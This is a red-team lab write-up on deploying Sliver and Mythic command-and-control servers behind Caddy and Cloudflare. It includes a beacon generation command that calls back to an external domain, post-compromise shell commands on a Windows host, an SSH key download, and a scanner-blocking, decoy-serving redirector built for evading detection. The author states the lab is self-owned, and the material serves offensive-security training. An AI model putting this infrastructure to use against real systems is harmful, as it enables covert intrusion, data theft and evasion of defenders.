This article walks through deploying and configuring a Command and Control (C2) network redirection and traffic filtering infrastructure. The goal is to host a C2 listener behind a reverse proxy (Caddy) and Cloudflare, filter out unauthorized scanners, redirect baseline traffic to a decoy site, and allow target communications to reach the internal handler.
All systems targeted in this lab are my own — this is a controlled environment for education and practice.
1. Infrastructure Provisioning (Oracle Cloud)
The first step is setting up a VPS to host the C2 server and reverse proxy.

- OS: Ubuntu 24.04 LTS
- Shape: VM.Standard.E5.Flex — 4 OCPUs, 32 GB RAM, 4 Gbps network
Network Firewall Rules
The Oracle Cloud Security List was configured with stateful ingress rules allowing: TCP 22 (SSH), TCP 80 (HTTP challenge), TCP 443 (HTTPS traffic).

2. DNS and Edge Proxying (Cloudflare)

To hide the VPS's true IP, the subdomain cdn.apex-corp.xyz was pointed to the public IP
using an A record with Cloudflare proxying enabled.
3. Sliver C2 Server Installation

Sliver C2 server (v1.7.3) is installed and launched on the VPS.
$ sliver
4. Initial Edge Redirection Setup (Caddy)
Caddy Server acts as a reverse proxy, handling SSL and filtering traffic based on incoming request properties.
Installation
$ sudo apt update && sudo apt install -y debian-keyring debian-archive-keyring apt-transport-https
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/gpg.key' | sudo gpg --dearmor -o /usr/share/keyrings/caddy-stable-archive-keyring.gpg
$ curl -1sLf 'https://dl.cloudsmith.io/public/caddy/stable/debian.deb.txt' | sudo tee /etc/apt/sources.list.d/caddy-stable.list
$ sudo apt update && sudo apt install caddy

Basic Caddyfile
The initial configuration intercepts HTTPS requests to cdn.apex-corp.xyz, validates
TLS internally, and proxies matching traffic to Sliver's local port. Non-matching traffic gets
redirected to an external domain.

$ caddy validate --config /etc/caddy/Caddyfile
$ sudo systemctl reload caddy
5. Agent Generation and Core Interaction
Generating the First-Stage Beacon
A Sliver beacon is generated with HTTP callback through the Cloudflare proxy.
sliver> generate beacon --http http://cdn.apex-corp.xyz --seconds 10 --jitter 3 --os windows --save /tmp/beaco1n.exe

Listener and Initial Callback

An HTTP listener is started on port 8080. The beacon executes on the target (STARK-TOWER) and checks in as agent ANNOYED_PANTHER under HQ\Administrator.



Running Host Tasks
sliver> screenshot
sliver> execute notepad.exe
Interactive Shell Session
sliver> interactive
sliver> sessions
sliver> use b4f8edb8
sliver> ls
sliver> whoami
6. Advanced Edge Filtering and Decoy Hosting


To harden against scanning tools, a more complex Caddy configuration is deployed. It blocks common scanner user-agents (nmap, sqlmap, nikto, curl, wget, etc.), forwards validated C2 traffic to Sliver on port 8081, and serves a decoy static site for everything else.

Sliver is bound locally on port 8081 so traffic can only reach it via Caddy:
sliver> http -L 127.0.0.1 -l 8081
7. C2 Traffic Analysis (Wireshark)

Wireshark captures show standard HTTP POST requests routing to URLs disguised as active script
elements (e.g., /javascripts/javascripts/script/scripts?g=...).

Sliver uses a dictionary-based steganographic encoder that converts encrypted commands into strings of common dictionary words, bypassing automated network heuristic analyzers.
8. Data Retrieval Simulation

A file retrieval command tests secure transfer over the redirection chain.
sliver> download ssh.key.txt
9. Mythic C2 Setup & Installation
Mythic is a containerized C2 framework using Docker for its control server, databases, scripting environments, and agent containers.
$ git clone https://github.com/its-a-feature/Mythic.git && cd Mythic && sudo ./mythic-cli start
10. Management Console Port Forwarding
Mythic's web console binds to localhost on port 7443. SSH local port forwarding is used to access it:
$ ssh -L 7443:127.0.0.1:7443 [email protected] -i .\ssh.key

